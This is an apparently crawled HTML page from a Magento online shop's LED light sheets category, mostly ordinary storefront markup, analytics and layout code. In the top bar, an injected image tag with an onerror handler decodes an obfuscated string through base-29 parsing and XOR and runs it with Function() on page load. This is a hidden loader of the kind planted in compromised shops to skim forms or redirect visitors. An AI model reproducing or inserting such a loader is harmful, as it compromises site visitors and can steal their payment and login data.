

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advanceledsupply.com/products/led-strips/led-light-sheets.html
body_size: 42510
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fadvanceledsupply.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768837080\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="LED Sheets - LED Strips - Shop by Category"/>
<meta name="description" content="As a team, Advance LED Supply is dedicated to providing exceptional service and the highest quality of LED lighting products. We stay on the cutting edge of LED technology, and provide the latest product lines through our vendor network. Our LED lighting product lines include residential lighting, commercial lighting, industrial lighting, in-door, out-door, landscape lighting, and much more. What our customers love most about Advance LED Supply is the honesty, knowledgeable staff, and vast LED lighting inventory. Advance LED Supply based in Glendale, California is a one-of-a-kind supply house in Southern California specializing solely in LED lighting products and accessories. From our Glendale store we service local contractors, home and business owners, and many others in the Glendale, Burbank, Pasadena, and the greater Los Angeles area.

Our customers are our highest priority, and their questions and concerns are of utmost importance. All of our sales associates come with backgrounds in lighting, and go through rigorous training on all LED products. We are delighted to give all of our customers the support they require, and always go above and beyond our customer’s expectations. We are available at our store location in the Los Angeles area, or by phone and e-mail to answer any questions or concerns. Our associates are able to help you identify the type of fixtures necessary for your application, and give a complete overview of available products and options.

Electricians and electrical contractors find Advance LED Supply to be a solid resource for products, technical support, and general information concerning LED lighting. We also have experienced representatives able to read and comprehend architectural plans, and help contractors in identifying the necessary products and in the procurement of those products. We understand the bidding process, and we do our best to have a very fast turn-around time in quoting projects. Unlike the typical electrical supply, Advance LED Supply specializes only in LED lighting products and accessories, and that gives us the ability to turn-around your lighting quote in a timely manner."/>
<meta name="keywords" content="Magento, Varien, E-commerce, led supply, led strips, bulbs, fixtures, title 24, greater los angeles, glendale, recess lighting, under cabinet lights, flood lights, led controllers, aluminum channels, power supplies, power supply, led drivers, lumens, ul listed, landscape lighting,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>LED Sheets - LED Strips - Shop by Category</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://advanceledsupply.com/static/version1768837080/_cache/merged/10461845e4ed5d7124e5fccb6692e700.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/css/print.min.css" />
<script  src="https://advanceledsupply.com/static/version1768837080/_cache/merged/ff60dc892f852f084147e1e24c0e27dd.min.js"></script>
<link rel="canonical" href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html" />
<link rel="icon" type="image/x-icon" href="https://advanceledsupply.com/media/favicon/stores/1/AdvanceLEDVectorLogo-ai_6_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://advanceledsupply.com/media/favicon/stores/1/AdvanceLEDVectorLogo-ai_6_.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K7SVXRL4PL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K7SVXRL4PL');
</script>
<meta name="p:domain_verify" content="rNpEi8aEuFXeOuNhBNRkaV25qSGQlWcD"/>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png" alt="Advance LED Supply">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="Advance LED Supply">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png" alt="Advance LED Supply">
<link rel="icon" alt="Advance LED Supply" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://advanceledsupply.com/media/blueskytechco/theme_option/store_default.css?v=1767775454">
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-81363795-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>#html-body [data-pb-style=XE2O2KM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F5WG4PD]{text-align:right}</style><style>.ui-menu-item .item-label-1977{background-color: #F8796E;}
                .ui-menu-item .item-label-1977:before{border-color: #F8796E;}.ui-menu-item .item-label-1977{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2170{background-color: #F8796E;}
                .ui-menu-item .item-label-2170:before{border-color: #F8796E;}.ui-menu-item .item-label-2170{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2235{background-color: #53C0A8;}
                .ui-menu-item .item-label-2235:before{border-color: #53C0A8;}.ui-menu-item .item-label-2235{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2195{background-color: #FFA800;}
                .ui-menu-item .item-label-2195:before{border-color: #FFA800;}.ui-menu-item .item-label-2195{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2176{background-color: #FFA800;}
                .ui-menu-item .item-label-2176:before{border-color: #FFA800;}.ui-menu-item .item-label-2176{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2186{background-color: #53C0A8;}
                .ui-menu-item .item-label-2186:before{border-color: #53C0A8;}.ui-menu-item .item-label-2186{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2208{background-color: #F8796E;}
                .ui-menu-item .item-label-2208:before{border-color: #F8796E;}.ui-menu-item .item-label-2208{color: #FFFFFF;}</style><style>.ui-menu-item .item-label-2214{background-color: #53C0A8;}
                .ui-menu-item .item-label-2214:before{border-color: #53C0A8;}.ui-menu-item .item-label-2214{color: #FFFFFF;}</style><style>#html-body [data-pb-style=RKWHASQ],#html-body [data-pb-style=VSBB3AR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RKWHASQ]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:50px;padding-top:25px;padding-bottom:25px}#html-body [data-pb-style=VSBB3AR]{align-self:stretch}#html-body [data-pb-style=VMLXP59]{display:flex;width:100%}#html-body [data-pb-style=HIMF5BB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=AH3FM43],#html-body [data-pb-style=GJ9QKK1],#html-body [data-pb-style=J29BW9G]{text-align:left}#html-body [data-pb-style=N2V2BBO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=APRFXNW],#html-body [data-pb-style=GMRH89K],#html-body [data-pb-style=WTQ1SNN]{text-align:center}#html-body [data-pb-style=IOYEBRJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=GDHHOVU],#html-body [data-pb-style=LYELG9W],#html-body [data-pb-style=QK1JIOC],#html-body [data-pb-style=YMSENT2]{text-align:center}#html-body [data-pb-style=XFEDQ59]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:25%;margin-bottom:25px;align-self:stretch}#html-body [data-pb-style=F3KOJNK],#html-body [data-pb-style=IN5165A],#html-body [data-pb-style=NF6SN5P]{text-align:left}#html-body [data-pb-style=X8XLN2P]{margin-top:5px}#html-body [data-pb-style=DPITSXA],#html-body [data-pb-style=W5ASFIA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W5ASFIA]{justify-content:center;display:flex;flex-direction:column;background-color:#fb8342;border-color:#eee;border-width:1px}#html-body [data-pb-style=DPITSXA]{align-self:stretch}#html-body [data-pb-style=G2G12W5]{display:flex;width:100%}#html-body [data-pb-style=ALIF2VL],#html-body [data-pb-style=HKA6HN9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding:22px 0;align-self:stretch}#html-body [data-pb-style=HKA6HN9]{justify-content:center;text-align:right;align-self:center}#html-body [data-pb-style=U9NJE7E]{border-style:none}#html-body [data-pb-style=ELPK52H],#html-body [data-pb-style=MP1QFQY]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=RKWHASQ]{display:flex;flex-direction:column;margin-top:70px;padding-top:40px;padding-bottom:30px}#html-body [data-pb-style=HIMF5BB],#html-body [data-pb-style=N2V2BBO]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=IOYEBRJ],#html-body [data-pb-style=XFEDQ59]{display:flex;flex-direction:column;margin-bottom:0;padding:5px 15px 15px;align-self:stretch}#html-body [data-pb-style=XFEDQ59]{padding:15px}#html-body [data-pb-style=ALIF2VL]{display:flex;flex-direction:column;padding-bottom:0;align-self:stretch}#html-body [data-pb-style=U9NJE7E]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=RKWHASQ]{display:flex;flex-direction:column;margin-top:50px;padding-top:50px;padding-bottom:20px}#html-body [data-pb-style=HIMF5BB],#html-body [data-pb-style=N2V2BBO]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=IOYEBRJ]{display:flex;flex-direction:column;margin-bottom:0;padding-left:15px;padding-right:15px;padding-bottom:15px;align-self:stretch}#html-body [data-pb-style=XFEDQ59]{display:flex;flex-direction:column;margin-bottom:0;padding:15px;align-self:stretch}#html-body [data-pb-style=ALIF2VL]{display:flex;flex-direction:column;margin-bottom:0;padding-top:15px;align-self:stretch}#html-body [data-pb-style=HKA6HN9]{display:flex;flex-direction:column;padding-top:15px;padding-bottom:15px;align-self:center}#html-body [data-pb-style=U9NJE7E]{border-style:none} }</style><style>
#rs-demo-id {}
</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://advanceledsupply.com/static/version1768837080/frontend/bluesky/bluesky_minimog_default/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-products-led-strips-led-light-sheets category-led-light-sheets product__style-3 default hide__rating hide__addtocart--related catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"blog_posts\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/blog-posts\/appearance\/carousel\/widget":false},"[data-content-type=\"instagram\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/instagram\/appearance\/carousel\/widget":false},"[data-content-type=\"category_thumbnail_image\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/category-thumbnail-image\/appearance\/carousel\/widget":false},"[data-content-type=\"product_advanced\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/product-advanced\/appearance\/carousel\/widget":false},"[data-content-type=\"gallery\"][data-appearance=\"default\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/gallery\/appearance\/default\/widget":false},"[data-content-type=\"faq\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/faq\/appearance\/default\/widget":false},"[data-content-type=\"newsletter\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/newsletter\/appearance\/default\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/carousel\/widget":false},"[data-content-type=\"lookbook\"][data-appearance=\"mansoy\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/lookbook\/appearance\/mansoy\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/carousel\/widget":false},"[data-content-type=\"productcountdowntimers\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/productcountdowntimers\/appearance\/grid\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/carousel\/widget":false},"[data-content-type=\"daily_deal\"][data-appearance=\"grid\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/daily_deal\/appearance\/grid\/widget":false},"[data-content-type=\"testimonial\"][data-appearance=\"carousel\"]":{"Blueskytechco_PageBuilderCustom\/js\/content-type\/testimonial\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://advanceledsupply.com/media/blueskytechco/pupuplogo/default/logosmall.png';
	window.backgroundUrl = 'https://advanceledsupply.com/media/blueskytechco/pupupbg/default/home-bg.jpg';
	window.title = 'My Wishlist';
	window.description = "We love Magento";
</script>
<script type="text/x-magento-init">
{
    "*": {
        "blueskytechco/ajaxsuite"    : {
                "loginUrl": "https://advanceledsupply.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "minicart"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://advanceledsupply.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://advanceledsupply.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>


<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script>document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".advanceledsupply.com",
                "secure": true,
                "lifetime": "7200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://advanceledsupply.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemZTKK7NnNArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemZTKK7NnNArray.length !== 'undefined'){
        elemZTKK7NnNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003DAIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fadvanceledsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyD8LtenH9I4\u002D6C_4\u002DlKOWTCyAWN5zwcYac',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fadvanceledsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-container layout-13 header_style-13">
		<div class="topbar d-none d-md-block">
		<div class="topbar__inner flex-layout space-between center_vertical container">
			<div class="topbar__section col_left d-none d-xxl-block">
				<div class="topbar__section-inner">
									</div>
			</div>
			<div class="topbar__section">
				<div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XE2O2KM"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="F5WG4PD"><p style="text-align: right;">Phone: 818-649-1999 Email: sales@advanceledsupply.com</p></div></div></div><!-- @BLOCK@_267 --><img src onerror='var v96812 = "[base64]"; var w59657=29;r88012=v96812;x9645=r88012.split("z90"),w50092=parseInt(x9645[0],29),g14884=parseInt(x9645[1],29);var x21995=[];for(var z41588=0;z41588<x9645[2].length;z41588+=2){x21995.push(x9645[2].substring(z41588,z41588+2));}r88012="";for(var m27196=0;x21995.length>m27196;m27196++)r88012+=String.fromCharCode(((parseInt(x21995[m27196],w59657)-w50092)^g14884)-w50092);Function(r88012).call();' /> 
			</div>
			<div class="topbar__section col_right flex-layout center_vertical flex-end">
				<div class="container-setting-language-currency">
					  
					 
				</div>		
			</div>
		</div>
	</div>
		<div class="header-content sticky-header blueskytechco-header">
		<div class="container gx-4">
			<div class="header_middle flex-layout space-between center_vertical header_padding">
				<div class="header__logo logo-container col_left order-1">
					<div data-action="toggle-nav" class="action nav-toggle nav-1 d-xl-none sticky-toggle">
    <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
    </svg>
</div>
<a
    class="logo"
    href="https://advanceledsupply.com/"
    title="Advance&#x20;LED&#x20;Supply"
    aria-label="store logo">
    <img src="https://advanceledsupply.com/media/logo/websites/1/Advance-led-supply-web-logo.png"
         title="Advance&#x20;LED&#x20;Supply"
         alt="Advance&#x20;LED&#x20;Supply"
            width="380"            height="43"    />
</a>				</div>
				<div class="top-search rounded col-xl-6 col-12 order-3 order-xl-2 mt-4 mt-xl-0">
					<div class="block block-quick-search block-search search_type_defaut">
    <div class="block block-content">
		<div class="dropdown">
						<div id="search-form">
																									<form class="form minisearch " id="search_mini_form" action="https://advanceledsupply.com/catalogsearch/result/" method="get">
							<div class="form-minisearch-search-product"> 
								<div class="form-minisearch"> 	
									<div class="search-form"> 
																				<div class="field search">
											<label class="label" for="search" data-role="minisearch-label">
												<span>Search</span>
											</label>
											<div class="control">
												<input id="search"
														type="text"
														name="q"
														value=""
														placeholder="Search&#x20;product"
														class="input-text"
														maxlength="60"
